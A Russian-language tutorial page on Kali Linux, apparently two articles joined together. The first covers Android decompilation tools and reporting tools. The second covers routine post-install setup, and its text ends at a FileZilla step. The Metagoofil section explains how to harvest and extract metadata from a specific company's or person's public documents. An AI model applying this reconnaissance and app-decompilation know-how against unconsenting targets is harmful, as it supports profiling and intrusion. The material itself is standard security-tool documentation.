
dex2jar
Это приложение, которое помогает конвертировать APK-файл (android) в JAR-файл для просмотра исходного кода. Чтобы использовать его, откройте терминал и напишите «d2j-dex2jar –d / file location» .
В этом случае файл «classes.dex» на рабочем столе.
Следующая строка показывает, что файл JAR был создан.

JD-GUI
JD-GUI – это отдельная графическая утилита, которая отображает исходные коды Java файлов «.class» . Вы можете просмотреть восстановленный исходный код. В этом случае мы можем восстановить файл, который мы извлекли из инструмента dex2jar.
Чтобы запустить его, откройте терминал и напишите «jd-gui», и откроется следующий вид.
Чтобы импортировать файл, нажмите на открытую папку  значок в левом верхнем углу, а затем импортируйте файл.

apktool
Apktool является одним из лучших инструментов, чтобы полностью изменить приложение для Android. Он может декодировать ресурсы практически до первоначальной формы и восстанавливать их после внесения изменений.
Чтобы открыть его, перейдите в терминал и напишите «apktool» .
Чтобы декомпилировать файл apk, напишите «apktool d apk file» .

Декомпиляция начнется, как показано на следующем снимке экрана.
Kali Linux – Инструменты отчетности
В этой главе мы узнаем о некоторых инструментах отчетности в Kali Linux.

Dradis
Во всей этой работе, которую мы выполнили, важно делиться полученными результатами, отслеживать нашу работу и т. Д. Для этого у Kali есть инструмент отчетности, называемый dradis, который является веб-службой.
Шаг 1 – Чтобы запустить Dradis, введите «service dradis start» .

Шаг 2 – Чтобы открыть, перейдите в Приложения → Инструменты отчетности → dradis.

Веб-URL откроется. Любой человек в локальной сети может открыть его по следующему адресу https: // IP-адрес компьютера kali: 3004
Войдите с именем пользователя и паролем, которые использовались впервые.

Шаг 3 – После входа в систему вы можете импортировать файлы из NMAP, NESSUS, NEXPOSE. Для этого перейдите в «Импорт из файла» → нажмите «Новый импортер (с обратной связью в реальном времени)».

Шаг 4 – Выберите тип файла, который вы хотите загрузить. В данном случае это «сканирование Nessus» → нажмите «Обзор».

Если вы сейчас перейдете на домашнюю страницу, на левой панели вы увидите, что импортированные сканы находятся в папке с данными о хосте и порте.
Metagoofil
Metagoofil выполняет поиск в Google для выявления и загрузки документов на локальный диск, а затем извлекает метаданные. Извлекает метаданные из публичных документов, принадлежащих конкретной компании, частному лицу, объекту и т. Д.
Чтобы открыть его, перейдите по ссылке : «usr / share / metagoofil /» .

Чтобы начать поиск, введите следующую команду –
python metagoofil.py
Вы можете использовать следующие параметры с этой командой –
-
–D (доменное имя)
-
–T (тип файла для загрузки dox, pdf и т. Д.)
-
–L (ограничить результаты 10, 100)
-
–N (ограничить количество скачиваемых файлов)
-
–O (место для сохранения файлов)
-
–F (выходной файл)
–D (доменное имя)
–T (тип файла для загрузки dox, pdf и т. Д.)
–L (ограничить результаты 10, 100)
–N (ограничить количество скачиваемых файлов)
–O (место для сохранения файлов)
–F (выходной файл)
В следующем примере показано, что скрыто только доменное имя.
Kali Linux — операционная система на основе Debian, предназначенная для аудита безопасности операционных систем, сетевого оборудования, приложений. Помимо поиска уязвимостей в состав ОС входят различные фреймворки, языки программирования и готовые приложения для непосредственного проникновения в скомпрометированную систему или реверс инжиниринга исследуемых программ.
В этой статье мы рассмотрим как выполняется настройка Kali Linux после установки. Kali Linux — очень достойный мультитул для специалистов в области информационной безопасности, хакеров и QA инженеров. Обычно эту операционную систему используют временно, запуская так называемый образ LiveCD, но иногда её устанавливают для постоянного использования.
1. Обновление системы
Для поддержания операционной системы и программного обеспечения в актуальном состоянии необходимо периодически её обновлять. Сделать это можно следующими командами:
sudo apt update
sudo apt upgrade
sudo apt full-upgrade
2. Фон рабочего стола
Самый простой способ изменить фон рабочего стола Kali Linux — просто кликнуть по нему правой кнопкой мыши и открыть опцию Изменить фон:

В открывшемся окне можно выбрать существующие обои или перейти в другой каталог, где уже были предварительно загружены изображения:

3. Настройка репозиториев
Kali Linux имеет три основные ветки (branches) репозиториев. Если вы выполните команду:
grep -v '#' /etc/apt/sources.list | sort -u
Вы увидите, что по умолчанию установлен репозиторий:
deb http://http.kali.org/kali kali-rolling main non-free contrib
Программное обеспечение в репозитории kali-rolling, часто обновляется и подойдёт всем, кто хочет периодически получать новые версии ПО.
В том случае, если вам в первую очередь требуется стабильность операционной системы и программ установите ветку kali-last-snapshot в файле /etc/apt/sources.list нужно заменить старое значение на:
deb http://http.kali.org/kali kali-last-snapshot main non-free contrib
В данном репозитории точечно применяются только критические обновления безопасности для ОС и программного обеспечения, новые версии программ в нём не публикуются.
И третья, официальная ветка Kali Linux — kali-experimental подойдёт энтузиастам готовым устанавливать программное обеспечение на стадии тестирования. Программы в этой ветке не всегда стабильно работают и могут потребовать другие дополнительные репозитории для полноценного обновления предлагаемого ПО. Установить данный репозиторий можно добавив следующую строку в файл /etc/apt/sources.list:
deb http://http.kali.org/kali kali-experimental main non-free contrib
4. Установка Gnome Tweak Tool
Несмотря на то, что в Kali Linux присутствует довольно широкий выбор программного обеспечения для аудита безопасности, пентестов, разработки и прочего ПО, инструментов с графическим интерфейсом для настройки ОС относительно мало, это довольно аскетичная операционная система. Но особых затруднений, чтобы исправить данный недостаток нет. Далее будет показана установка утилиты gnome-tweak-tool.
Установите, если не установлен репозиторий из ветки kali-rolling -в файл /etc/apt/sources.list нужно добавить строку:
deb http://http.kali.org/kali kali-rolling main non-free contrib
Обновите список пакетов из данного репозитория:
sudo apt update
Установите gnome-tweak-tool, выполнив команду:
sudo apt install gnome-tweak-tool
Запустить утилиту можно из меню Приложения => Утилиты => Дополнительные Настройки GNOME:

Откроется стандартное окно программы:

В нём можно изменять настройки автозапуска программ, окон, мыши, клавиатуры и шрифтов.
5. Отключение блокировки экрана
Чтобы выключить блокировку экрана в Kali Linux достаточно кликнуть по рабочему столу и открыть Настройки дисплея:

В открывшемся окне перейдите в раздел Конфиденциальность => Блокировка экрана. Переведите опцию Автоматическая блокировка экрана в крайнее левое положение (выключено):

6. Настройка раскладки клавиатуры
Чтобы изменить комбинацию клавиш для переключения раскладки клавиатуры откройте Дополнительные настройки GNOME, перейдите во вкладку Клавиатура и мышь, затем нажмите на кнопку Дополнительные параметры раскладки:

Раскройте меню Переключение на другую раскладку и отметьте флажок напротив нужной вам комбинации (в данном примере выбрана комбинация Alt+Shift):

7. Автоматический вход в систему
Чтобы при запуске операционной системы каждый раз не вводить пароль для входа, через главное меню откройте утилиту Параметры:

Перейдите на вкладку Пользователи и в правом верхнем углу окна нажмите кнопку Разблокировать (потребуется пароль суперпользователя), чтобы у вас появилась возможность изменять настройки:

Переведите переключатель опции Автоматический вход в крайнее правое положение (включено):

8. Установка Tor Browser
Чтобы обеспечить себе дополнительную анонимность в интернете, при просмотре вебсайтов, лучше всего использовать Tor-браузер. Для его установки зайдите на официальную страницу проекта TOR и скачайте нужную вам версию. В данном примере будет скачана 64-битная русская версия:
wget https://www.torproject.org/dist/torbrowser/10.0.1/tor-browser-linux64-10.0.1_ru.tar.xz
Распакуйте скачанный архив командой:
tar xvfJ tor-browser-linux64-10.0.1_ru.tar.xz
Затем выполните такую команду:
mv tor-browser*/Browser/ /home/kali/
Здесь /home/kali/ —в данном примере домашняя директория пользователя. В результате такой установки, путь к запускаемому файлу программы Tor-браузер будет такой:
/home/kali/Browser/start-tor-browser
Уже сейчас Tor-браузером можно пользоваться, просто запустите этот файл.

Но удобнее создать для него ярлык на рабочем столе. Отредактируйте файл:
nano Рабочий стол/Tor_Browser.desktop
Впишите в него следующий текст:
[Desktop Entry]

Name=Tor Browser

Encoding=UTF-8

Exec=sh -c "/home/kali/Browser/start-tor-browser "

Icon=/home/kali/Browser/browser/chrome/icons/default/default48.png

StartupNotify=false

Terminal=false

Type=Application
Если всё сделано верно, при нажатии на ярлык откроется окно браузера Tor:

9. Установка архиваторов
По умолчанию, в большинстве Linux операционных систем, в качестве архиваторов используются программы tar и gzip. Но бывают ситуации, когда требуются архиваторы, работающие с другими форматами, например — zip, 7z, rar. Установить эти утилиты можно командой:
sudo apt install unrar unace rar unrar p7zip zip unzip p7zip-full p7zip-rar file-roller
10. Установка GDebi
Kali Linux основана на операционной системе Debian и по умолчанию работает с установочными пакетами deb. Обычно, для установки программы из deb-файла применяется программа dpkg.
Однако dpkg не умеет разрешать зависимости при установке программы. Вместо неё лучше использовать программу gdebi, у которой нет такого недостатка. Установить gdebi можно командой:
sudo apt install gdebi
11. Установка htop и nethogs
Для удобного мониторинга системных ресурсов и полосы пропускания сетевого трафика можно установить утилиты htop и nethogs:
sudo apt install htop nethogs
12. Установка FileZilla
Одним из самых удобных клиентов FTP с открытым исходным кодом, по праву считается FileZilla. Установите её командой:
